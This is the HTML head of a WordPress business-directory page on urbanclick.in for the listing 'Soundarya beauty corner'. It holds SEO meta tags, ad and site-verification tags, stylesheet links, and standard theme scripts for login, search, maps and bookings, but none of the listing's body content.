

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urbanclick.in/listing/soundarya-beauty-corner/
body_size: 50463
content:
<!DOCTYPE html>
<!--[if IE 7 ]>
<html class="ie7"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie8"> <![endif]-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2448095457112650"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="Pt-h74lolylC24bKBivuf4PkudexE54KBO6_32iTC1o" />
	<meta name="google-site-verification" content="XlTPirSlA0zXsc78fCYr74lnffr5iTIYV_8kuMUVqOw" />
    <meta charset="UTF-8">
    <!-- Mobile Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <meta HTTP-EQUIV="CACHE-CONTROL" CONTENT="NO-CACHE"/>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Soundarya beauty corner - Urban Click</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://urbanclick.in/listing/soundarya-beauty-corner/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Soundarya beauty corner - Urban Click" />
<meta property="og:url" content="https://urbanclick.in/listing/soundarya-beauty-corner/" />
<meta property="og:site_name" content="Urban Click" />
<meta property="article:author" content="www.facebook/srinathbhadram" />
<meta property="og:updated_time" content="2022-12-19T16:59:17+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Soundarya beauty corner - Urban Click" />
<meta name="twitter:creator" content="@SrinathBhadram" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//html5shim.googlecode.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Feed" href="https://urbanclick.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Comments Feed" href="https://urbanclick.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Soundarya beauty corner Comments Feed" href="https://urbanclick.in/listing/soundarya-beauty-corner/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urbanclick.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://urbanclick.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urbanclick.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookingStyle-css' href='http://urbanclick.in/wp-content/plugins/listingpro-bookings/assets/css/listingpro-bookings.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css-css' href='https://urbanclick.in/wp-content/plugins//listingpro-lead-form/assets/css/bootstrap-datetimepicker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://urbanclick.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2938-css' href='https://urbanclick.in/wp-content/uploads/elementor/css/post-2938.css?ver=1769055515' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3009-css' href='https://urbanclick.in/wp-content/uploads/elementor/css/post-3009.css?ver=1769055516' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://urbanclick.in/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://urbanclick.in/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Magnific-Popup-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-component-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/css/component.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Font-awesome-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Mmenu-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/jquerym.menu/css/jquery.mmenu.all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='MapBox-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/mapbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Chosen-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/chosen/chosen.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-css-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-theme-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyphoto-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/prettyphoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon8-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/icon8/styles.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Color-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/colors.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Main-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Responsive-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/select2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dynamiclocation-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/city-autocomplete.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lp-body-overlay-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/common.loading.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapslider-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap-slider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mourisjs-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/morris.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listingpro-css' href='https://urbanclick.in/wp-content/themes/listingpro/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-rock-salt-css' href='https://fonts.googleapis.com/css?family=Rock+Salt&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-quicksand-css' href='https://fonts.googleapis.com/css?family=Quicksand&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-countdown-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/countdown/flipclock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-styles-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/main-new.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-colors-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/colors-new.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yellowpro-styles-css' href='https://urbanclick.in/wp-content/plugins/yellowpro/assets/css/styles.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='LP_dynamic_php_css-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/dynamic-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://urbanclick.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742259416' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://urbanclick.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742259422' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/urbanclick.in\/listing\/soundarya-beauty-corner\/","loadingmessage":"<span class=\"alert alert-info\">Please wait...<i class=\"fa fa-spinner fa-spin\"><\/i><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/login.js?ver=6.8.3" id="ajax-login-script-js"></script>
<script type="text/javascript" id="search-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_search_term_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","noresult":"Most recent ","listing":" Listings","resultfor":"Results For"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/search-ajax.js?ver=6.8.3" id="search-ajax-script-js"></script>
<script type="text/javascript" id="ajax-single-ajax-js-extra">
/* <![CDATA[ */
var single_ajax_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/single-ajax.js?ver=6.8.3" id="ajax-single-ajax-js"></script>
<script type="text/javascript" id="ajax-approvereview-script-js-extra">
/* <![CDATA[ */
var ajax_approvereview_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/approve-review.js?ver=6.8.3" id="ajax-approvereview-script-js"></script>
<script type="text/javascript" id="listingpro_home_map-js-extra">
/* <![CDATA[ */
var listingpro_home_map_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/home-map.js?ver=6.8.3" id="listingpro_home_map-js"></script>
<script type="text/javascript" id="ajax-needlogin-ajax-js-extra">
/* <![CDATA[ */
var needlogin_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/needlogin-ajax.js?ver=6.8.3" id="ajax-needlogin-ajax-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/checkout.js?ver=6.8.3" id="stripejs-js"></script>
<script type="text/javascript" id="bookingjs-js-extra">
/* <![CDATA[ */
var lp_booking_vars = {"associated_listing":"Associated Listing:"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-bookings/assets/js/listingpro-bookings.js?ver=6.8.3" id="bookingjs-js"></script>
